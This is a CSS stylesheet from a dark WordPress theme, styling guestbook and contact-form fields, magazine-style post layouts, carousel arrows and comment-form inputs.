#gb_form_div small.whythis a { 
  font-size : 11px; 
  text-decoration : none;
}
#gb_form_div small.whythis a span{ 
  text-decoration : none;
  background:#000;
  color : #f5f5f5;
}
#gb_form_div small.whythis a:hover span{ 
  background:#000;
  border:1px solid #fff;
}

#gb_form_div p.creditline small {
  clear : both; 
  display : block;
  text-align : right;
  margin : 0;
  padding : 25px 0 15px 0;
  font-size : 11px; 
  letter-spacing : .0001em;
}

dl#result_dl_blockq blockquote {
  margin-left : 0;
}

dl#result_dl_blockq blockquote p cite {
  display : block;
  text-align : right;
}

#gb_form_div span.items {
  font-weight : bold;
  color : #339999;
}

#gb_form_div ul {
  margin : 10px 10px 20px 10px;
}

#gb_form_div ul li {
  list-style-type : none;
  margin : 0 10px 0 20px;
}

.wpcf7-text {
	border: 5px solid #262326 !important;
	background:#2d2a2d !important;
	margin-top:10px;
}
.wpcf7-email {
	border: 5px solid #262326 !important;
	background:#2d2a2d !important;
	padding: 5px;
	margin-top:10px;
}
.wpcf7-quiz {
	border: 5px solid #262326 !important;
	background:#2d2a2d !important;
	margin-top:10px;	
}
.wpcf7-textarea {
	border: 5px solid #262326 !important;
	background:#2d2a2d !important;
	margin-top:10px;
}
.wpcf7-file{
	border: 5px solid #262326 !important;
	background:#2d2a2d !important;
	margin-top:10px;	
}
.wpcf7-submit {
	background:#000;
	height:26px;
	border:0;
	font:13px Georgia, "Times New Roman", Times, serif;
	color:#fff;
	padding:5px 25px;
	cursor:pointer;
}

/* Mag Three starts here */

.magthree_left_individual_post {
	width:86%;
	margin:0 7% 5% 7%;
	padding:0 0 5% 0;
	float:left;
	border-bottom:1px solid rgba(0,0,0,0.05);
	
}
.magsix_left_individual_post {
	width:86%;
	margin:0;
	padding:7%;
	float:left;
	background:rgba(0,0,0,0.02);
}
.titlemagthree{	
	width:100%;
}
.titlemagthree h2{
	font:24px/24px 'PTSansItalic'; Georgia, "Times New Roman", Times, serif; 
	width:100%;
	margin:0;
	padding:0 0 7px 0;
	border-bottom:1px solid #232323;
	color:#fff;	
}
.titlemagthree h2 a{
	color:#fff;
}
.metadatamagthree{
	font-size:13px;
	color:#fff;
	width:100%;
	padding:0;
	border-bottom:1px solid #232323;
	
}
.metadatamagthreeratings{
	font-size:13px;
	color:#fff;
	width:85px;
	padding:5px;
	background:rgba(0,0,0,0.07);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;	
	margin:10px 0 0 0;	
	
}
.magthree_featured_image{
	padding:0;
	margin:10px 5% 10px 0;
	width:40%;
	float:left;
}
.magthree_featured_image_full{
	padding:0;
	margin:10px 0;
	width:100%;
	float:left;
}
.magthree_featured_image img{
	border:0;
	padding:0;
	max-width:100%;
}
.magthree_featured_image_full img{
	border:0;
	padding:0;
	max-width:100%;
}
.excerpt_magthree{
	font-size:18px;
	color:#fff;
	width:55%;
	margin:5px 0;
	padding:0 0 5px 0;
	float:left;
	
}
.excerpt_magthree_full{
	font-size:18px;
	color:#fff;
	width:100%;
	margin:5px 0;
	padding:0 0 5px 0;
	float:left;
	
}

.readmore_magthree{
	margin:5px 15px;
	padding:0 0 5px 0;
}

#sidebar_magthree {
	width:100%;
	background:url(images/darky/five.png);
	overflow:auto;
	margin:0;
	padding:0 0 10px 0;	
}

.magfive_title {
	width:100%
}

.magfive_excerpt {
	color:#fff;
	width:100%;
	margin:5px 0;
	padding:0 0 5px 0;
	float:left;	
}


/* Mag Three starts here */

#featured_section_wilto {
	width:100%;
	padding:9% 0;
	position:relative;
	overflow:hidden;
}
#feed_social {
	width:100%;
	background:url(images/darky/five.png);
	overflow:auto;	
	margin:0 0 20px 0;
	padding:0 0 20px 0;
}
.wrsubtexth2 h2 a{
	color:#f6f6f6;
}
.wrsubtext {
	color:#f6f6f6;
	margin:15px 0;
}

.wrtext p a {
    background: #000;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    padding: 10px 30px;
	border-bottom:solid 5px #181818;
}

.carousel-next {
    background: url("images/darky/anything-arrows-next.png") no-repeat scroll 0 0 transparent;
    display: block;
    height: 163px;
    left: 5%;
    position: absolute;
    text-indent: -9999px;
    top: 30%;
    width: 63px;
    z-index: 9;
}

.carousel-prev {
    background: url("images/darky/anything-arrows-prev.png") no-repeat scroll 0 0 transparent;
    display: block;
    height: 163px;
    position: absolute;
    right: 5%;
    text-indent: -9999px;
    top: 30%;
    width: 63px;
    z-index: 9;
}
.slider_cheader {
	width:88%;
	margin:5% 6%;
}
.slider_cheader img{
	max-width:100%;
	height:auto;
}
.single_feat_image{
	width:100%;
}
.single_feat_image img{
	max-width:100%;
	height:auto;
}
.archiveheading {
	width:100%;
	margin-bottom:40px;
	padding:20px 0;
}
.archiveheading h2{
	font-size:36px;
    margin: 0 0 0 2.7027%;
    width: 94.5946%;	
}

#respond #author {
	border: 5px solid #262326 !important;
	background:#2D2A2D;	
}
#respond #email {
	border: 5px solid #262326 !important;
	background:#2D2A2D;	
}
#respond #url {
	border: 5px solid #262326 !important;
	background:#2D2A2D;	
}
#respond #comment {
	border: 5px solid #262326 !important;
	background:#2D2A2D;
}
#respond #submit {
	background:#000;
	border:0;
	color:#fff;
}
.widget .current-menu-item, .widget .current_page_item {
    background: none !important;
}